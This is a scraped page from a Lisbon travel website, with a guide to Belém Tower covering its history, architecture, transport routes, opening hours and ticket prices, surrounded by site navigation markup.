	<li id="menu-item-1229-es" class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
	<li id="menu-item-1229-tr" class="lang-item lang-item-57 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-tr"><a href="https://lisbongo.com/tr/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li id="menu-item-1229-fr" class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li id="menu-item-1229-de" class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li id="menu-item-1229-pt" class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lisbongo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
            </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://lisbongo.com/">
			<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="https://lisbongo.com/">
				<picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/10/lisbongologo-300x75.png.webp" type="image/webp"><img src="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png" alt="" class="webpexpress-processed"></picture>
				<span class="td-visual-hidden">LisbonGo</span>
			</a>
		    </div>
    <div class="menu-header-menu-en-container"><ul id="menu-header-menu-en-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2298"><a href="javascript:void(0);">Visit Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1270"><a href="https://lisbongo.com/see-and-do/">See &#038; Do</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2259"><a href="https://lisbongo.com/see-and-do/activities/">Activities</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2176"><a href="https://lisbongo.com/surfing-lisbon/">Surfing in Lisbon: Best Surf Spots</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2180"><a href="https://lisbongo.com/surfing-in-portugal/">Surfing in Portugal: The Complete Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-341"><a href="https://lisbongo.com/sunset-in-lisbon/">Where to Watch the Sunset in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-337"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-2261"><a href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-719"><a href="https://lisbongo.com/national-tile-museum/">Tile Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-722"><a href="https://lisbongo.com/gulbenkian-museum/">Gulbenkian Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-720"><a href="https://lisbongo.com/lisbon-mude-museum/">Mude: Design and Fashion Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-723"><a href="https://lisbongo.com/ancient-art-museum/">Ancient Art Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-721"><a href="https://lisbongo.com/maat-lisbon/">MAAT Museum of Art, Architecture and Technology</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2262"><a href="https://lisbongo.com/see-and-do/shopping/">Shopping</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-524"><a href="https://lisbongo.com/best-shops-in-lisbon/">The Best Shops in Lisbon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-725"><a href="https://lisbongo.com/lisbon-souvenirs/">Lisbon: A Paradise of Souvenirs</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2131"><a href="https://lisbongo.com/feira-da-ladra/">Feira da Ladra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1271"><a href="https://lisbongo.com/eat-and-drink/">Eat &#038; Drink</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2365"><a href="https://lisbongo.com/wineries-near-lisbon/">Most Magical Wineries Near Lisbon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2169"><a href="https://lisbongo.com/lisbon-food/">Food in Lisbon: Eat Like a Local</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-473"><a href="https://lisbongo.com/timeout-market-lisbon/">Time Out Market Lisbon: A Food Lover&#8217;s Paradise</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2170"><a href="https://lisbongo.com/portuguese-bread/">11 Delicious Portuguese Breads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-724"><a href="https://lisbongo.com/best-restaurants-lisbon/">Best Restaurants in Lisbon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1272"><a href="https://lisbongo.com/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-343"><a href="https://lisbongo.com/one-day-in-lisbon/">One Day in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-342"><a href="https://lisbongo.com/two-days-in-lisbon/">Two Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-340"><a href="https://lisbongo.com/three-days-in-lisbon/">Three Days in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-726"><a href="https://lisbongo.com/one-week-in-lisbon/">1 Week in Lisbon: A Complete Itinerary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2388"><a href="https://lisbongo.com/lisboa-card/">Lisboa Card: All You Need To Know</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1273"><a href="https://lisbongo.com/neighborhoods/">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2815"><a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-442"><a href="https://lisbongo.com/lisbon-belem-district/">Lisbon Belem District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-443"><a href="https://lisbongo.com/alfama-district-lisbon/">Lisbon Alfama District: Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-503"><a href="https://lisbongo.com/baixa-district-lisbon/">Lisbon Baixa District Travel Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-525"><a href="https://lisbongo.com/parque-das-nacoes/">Parque das Nações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1324"><a href="https://lisbongo.com/cais-do-sodre-lisbon/">Lisbon Cais do Sodre District</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1325"><a href="https://lisbongo.com/principal-real-district-lisbon/">Lisbon Principal Real District</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2263"><a href="https://lisbongo.com/stay/">Stay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2489"><a href="https://lisbongo.com/lisbon-family-hotels/">The Best Family Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2490"><a href="https://lisbongo.com/lisbon-rooftop-hotels/">Hotels in Lisbon with A Rooftop Terrace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2207"><a href="https://lisbongo.com/glamping-portugal/">Glamping in Portugal: The Ultimate Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1372"><a href="https://lisbongo.com/best-hotels-in-lisbon/">Best Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1364"><a href="https://lisbongo.com/lisbon-cheap-hotels/">Cheap Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1371"><a href="https://lisbongo.com/lisbon-best-boutique-hotels/">Boutique Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1382"><a href="https://lisbongo.com/best-luxury-hotels-lisbon/">Luxury Hotels in Lisbon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2354"><a href="https://lisbongo.com/lisbon-hotels-with-pool/">Best Lisbon Hotels with Swimming Pools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2264"><a href="https://lisbongo.com/living-in-portugal/">Living in Portugal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2918"><a href="https://lisbongo.com/living-in-lisbon/">Living in Lisbon: All You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2814"><a href="https://lisbongo.com/what-language-is-spoken-in-portugal/">What Language is Spoken in Portugal?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2816"><a href="https://lisbongo.com/is-lisbon-safe/">Is Lisbon Safe?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2265"><a href="https://lisbongo.com/living-in-portugal/transportation/">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2326"><a href="https://lisbongo.com/buying-property-portugal/">Buying Property in Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2327"><a href="https://lisbongo.com/golden-visa-portugal/">Portugal Golden Visa</a></li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1229"><a href="javascript:void(0);">English</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-68 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-es"><a href="https://lisbongo.com/es/" hreflang="es-ES" lang="es-ES">Español</a></li>
	<li class="lang-item lang-item-57 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-tr"><a href="https://lisbongo.com/tr/" hreflang="tr-TR" lang="tr-TR">Türkçe</a></li>
	<li class="lang-item lang-item-194 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-fr"><a href="https://lisbongo.com/fr/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
	<li class="lang-item lang-item-199 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-de"><a href="https://lisbongo.com/de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
	<li class="lang-item lang-item-204 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1229-pt"><a href="https://lisbongo.com/pt/" hreflang="pt-PT" lang="pt-PT">Português</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://lisbongo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-1427" class="post-1427 post type-post status-publish format-standard has-post-thumbnail hentry category-museum-arts" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lisbongo.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in See &amp;amp; Do" class="entry-crumb" href="https://lisbongo.com/see-and-do/">See &amp; Do</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Museums &amp;amp; Arts" class="entry-crumb" href="https://lisbongo.com/see-and-do/museum-arts/">Museums &amp; Arts</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A Guide to Belém Tower in Lisbon</span></div>
                        
                        <header>
                            <h1 class="entry-title">A Guide to Belém Tower in Lisbon</h1>

                            

                            <div class="meta-info">

                                                                                                <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" datetime="2020-04-09T13:53:54+00:00" >Modified date: December 29, 2022</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-featured-image"><a href="https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg" data-caption=""><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg.webp 816w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Tower-of-Belém-1-300x183.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Tower-of-Belém-1-768x469.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Tower-of-Belém-1-688x420.jpg.webp 688w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Tower-of-Belém-1-640x391.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Tower-of-Belém-1-681x416.jpg.webp 681w" sizes="(max-width: 816px) 100vw, 816px" type="image/webp"><img width="816" height="498" class="entry-thumb td-modal-image webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg 816w, https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1-300x183.jpg 300w, https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1-768x469.jpg 768w, https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1-688x420.jpg 688w, https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1-640x391.jpg 640w, https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1-681x416.jpg 681w" sizes="(max-width: 816px) 100vw, 816px" alt="" title="Tower of Belém"></picture></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p><span style="font-weight: 400;">s a World Heritage Site selected by UNESCO since 1983, Belém Tower is a popular destination for tourists. This Lisbon tower is only around 2,5 km away from the city center. If you ask “the tower of belém guards at the mouth of what river?”, you’ll see that it’s on the northern bank of the <a href="https://lisbongo.com/tagus-river-lisbon/">Tagus River.</a> So, it’s easy to reach. </span></p>
<p><span style="font-weight: 400;">The original aim of its construction was to defend Lisbon. After years, the tower was used as a lighthouse. The design of Torre de Belem Lisbon carries traces of the Manueline style. Both the inside and outside of this tower offer iconic architecture to be examined carefully.</span></p>
<p><span style="font-weight: 400;">You can reach and visit the tower on the land or with a boat.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_51_1 counter-flat ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content" role="button"><label for="item-697032cfe02d2" ><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input aria-label="Toggle" aria-label="item-697032cfe02d2"  type="checkbox" id="item-697032cfe02d2"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#The_History_of_Torre_de_Belem_Lisbon" title="The History of Torre de Belém Lisbon">The History of Torre de Belém Lisbon</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#Design_of_the_Tower" title="Design of the Tower">Design of the Tower</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#How_To_Arrive_At_Tower_of_Belem" title="How To Arrive At Tower of Belém ">How To Arrive At Tower of Belém </a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-4" href="#Opening_Hours_of_Tower_of_Belem" title="Opening Hours of Tower of Belém">Opening Hours of Tower of Belém</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-5" href="#Prices_of_Belem_Tover" title="Prices of Belem Tover">Prices of Belem Tover</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-6" href="#Tips_While_Visiting_Belem_Tower" title="Tips While Visiting Belem Tower">Tips While Visiting Belem Tower</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-7" href="#Nearby_Attractions_To_See" title="Nearby Attractions To See">Nearby Attractions To See</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="The_History_of_Torre_de_Belem_Lisbon"></span><strong>The History of Torre de Belém Lisbon</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Torre de Belem (Belem Tower) is a 16th-century architecture. The architect Francisco de Arruda designed and supervised the building process between 1514 and 1520. </span></p>
<p><span style="font-weight: 400;">This Portugal tower served as a gate to defend the city against attacks and invasions. It also protected Jeronimos Monastery. Before Belem Tower, the vessel Grande Nau protected the shores of Belem. Then, the tower was built during the reign of King Manuel I.</span></p>
<p><span style="font-weight: 400;">After the city was defeated by the Spanish navy in 1580,Torre de Belem Lisbon was used as a prison. Years later, Napoleon made some changes to the tower. Finally, in 1865, Belem Tower Lisbon functioned as a lighthouse.</span></p>
<p><span style="font-weight: 400;">In 1910, it was declared a national monument. In 1983, UNESCO classified it as a World Heritage Site. </span></p>
<h2><span class="ez-toc-section" id="Design_of_the_Tower"></span><strong>Design of the Tower</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">The Manueline style was combined with limestone and created Belem Tower Lisbon. The Manueline style was mainly influenced by the Gothic and Renaissance styles during the reign of King Manuel I. </span></p>
<p><span style="font-weight: 400;">The tower has five floors and a spiral staircase, and it has canons and a rooftop terrace. The ground floor includes 16 windows with cannons. You can also see the pits the prisoners were thrown into. Each floor has a special name. From bottom to the top, they are:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The Governor’s Hall</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The Kings’ Hall</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The Audience Hall</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The Chapel, and </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Roof terrace.</span></li>
</ul>
<p><span style="font-weight: 400;">You can find different carvings and statues throughout the building as well. These include the Statue of Our Lady of Safe Homecoming. People regarded this statue as symbolic of protecting the sailors. Another example of this is the small rhinoceros statue on the west part of this Portugal tower. It’s an important statue because such statues were among the first carvings of rhinos in Europe. In addition, the first rhino in Portugal was a gift from India in 1513.</span></p>
<p><span style="font-weight: 400;">You can also take a rest in the garden of Belem Tower as well.</span></p>
<h2><span class="ez-toc-section" id="How_To_Arrive_At_Tower_of_Belem"></span><strong>How To Arrive At Tower of Belém </strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">To arrive at <a href="https://lisbongo.com/lisbon-belem-district/">Lisboa Belém</a>, you have multiple options in terms of transportation. Trams, buses, and trains are available to be able to visit the tower. </span></p>
<p><span style="font-weight: 400;">If you choose to go by tram, take Line 15. A single ticket costs €3. You can leave the tram when it passes Jeronimos Monastery.  </span></p>
<p><span style="font-weight: 400;">If you choose buses, you can take one of these bus lines: 27, 28, 29, 43, 49, 51, or 112.</span></p>
<p><span style="font-weight: 400;">The third option is to go by train. You can get off in Belem by taking Cascáis Line. </span></p>
<h2><span class="ez-toc-section" id="Opening_Hours_of_Tower_of_Belem"></span><strong>Opening Hours of Tower of Belém</strong><span class="ez-toc-section-end"></span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Between October and April: Open from 10 a.m. to 5.30 p.m.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Between May and September: Open from 10 a.m. to 6.30 p.m.</span></li>
</ul>
<p><span style="font-weight: 400;">It’s closed on Mondays, Jan. 1, Easter Sunday, May 1, and Dec. 25.</span></p>
<h2><span class="ez-toc-section" id="Prices_of_Belem_Tover"></span><strong>Prices of Belem Tover</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Free entrance is available via Lisboa Card. For adults, the entrance fee is €6. For people over 65 years of age, it’s €3. Youth Cards also offer a 50% discount on tickets. It’s free for children up to 14 years of age. If you don’t want to buy Belem Tower tickets, you can enjoy only the exterior part of this building. </span></p>
